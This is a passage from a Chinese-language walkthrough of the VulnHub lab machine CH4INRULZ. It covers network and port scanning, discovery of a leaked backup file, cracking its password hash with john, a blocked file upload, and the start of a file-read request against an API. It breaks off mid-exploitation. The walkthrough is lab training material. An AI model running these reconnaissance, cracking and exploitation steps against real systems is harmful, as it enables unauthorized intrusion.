CH4INRULZ_v1.0.1
一、有效资产收集
| 资产编号 | 资产分类 | 资产名称 | 资产规格 | 访问地址 | 备注/问题 |
|---|---|---|---|---|---|
| CH4INRULZ_v1.0.1 | 主机系统 | Ubuntu操作系统 | Type:Linux IP:192.168.101.133 Port:21、22、80、8081 |
192.168.101.133 | openssh版本较低,web备份信息泄露导致的后台可登录。文件上传漏洞。脏牛提权 |
靶机flag:==8f420533b79076cc99e9f95a1a4e5568==
靶机地址:https://download.vulnhub.com/ch4inrulz/CH4INRULZ_v1.0.1.ova
二、渗透测试过程
kali攻击机ip为192.168.101.128

(1)信息收集
- 通过netdiscover进行二层发现,发现地址为192.168.101.133主机
1 | netdiscover -r 192.168.101.0/24 |

这个工具我在第二次扫的时候一直扫不出来,扫不出来就arp-scan

- 通过ping进行三层发现,根据ttl=64初步推测该主机为Linux
1 | ping 192.168.101.133 |

- 通过masscan四层发现目标主机开放端口
1 | masscan -p0-65535 --rate=10000 192.168.101.133 |

目标主机开启了80web服务端口,22ssh端口,8011web端口,21ftp端口
扫描目标端口服务
1
nmap -A -p- -sC -T4 -sS -P0 192.168.101.133 -oN nmap.A

- 目标开启了以下端口及服务:
- 21端口,服务为vsftpd 2.3.5;
- 22端口,服务为OpenSSH 5.9p1;且系统为Debian 5 的ubuntu1.10
- 80端口,服务为Apacha 2.2.22
- 8011端口,服务和80端口一样
使用Nmap中漏洞分类NSE脚本对目标进行探测
1 | nmap -sV --script vuln 192.168.101.133 |

openssh和web服务都存在相应的CVE和对应的exp
访问目标web服务:

对其web服务进行目录扫描:
1 | dirb http://192.168.101.133 |

没有有效的信息,development处需要登录

用御剑扫出了目标存在index.html.bak,下载下来

bak为如下文件,frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0似乎就是用户名和密码
1 | <html><body><h1>It works!</h1> |
新建一个1.txt,把frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0写进1.txt,用john工具解密,解密出密码为frank!!!
1 | john 1.txt |

此时再去development登录,登录成功,显示以下界面:

提示具有文件上传接口

再扫一遍发现uploader目录,后续就是想办法文件上传进后台了

在exploit-db上搜索ssh对应版本的漏洞,或者searchspolit,目标服务器的openssh有用户名枚举漏洞

seebug上看到目标主机存在信息泄露和缓冲区溢出漏洞,还有2010年的拒绝服务漏洞(因该漏洞等级较低,实施拒绝服务也较困难所以无视)


==192.168.101.133主机的22端口存在信息泄露和缓冲区溢出漏洞,seebug还有searchspolit都能找到对应的poc,该轮信息扫描可以用来进行下一步的ssh爆破或溢出漏洞攻击。该信息泄露漏洞也定义为中危。==
==同时,该主机web服务目录扫描出development目录和index.html.bak备份文件泄露,文件解密后可以获得后台登录的用户名和密码,进而继续文件上传攻击。由于攻击复杂性和后续危害性未知,但是爆破密码成功,定义为中危==

(2)文件上传及api获取shell
访问192.168.101.133/development/uploader/

随便上传一个php文件,提示:
1 | File is not an image.Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file was not uploaded. |
上BP发现PHP怎么都传不上。
先放弃文件上传
api
访问192.168.101.133:8011也就是另一个web端口

目录扫描,上dirb:发现/api/目录,该8011端口是对80端口web服务提供的一些api

对下列四个api逐个访问,发现只有files_api.php可用

提示需要传递file的参数,并且该api不使用json,以原始格式发送文件名

猜测该api为文件访问的api,POST数据:
1 | POST /api/files_api.php |
注意,必须要加Content-Type:application/w-www-form-urlencoded表示请求体中的数据是URL编码过的,不然=会解析错误(猜的)
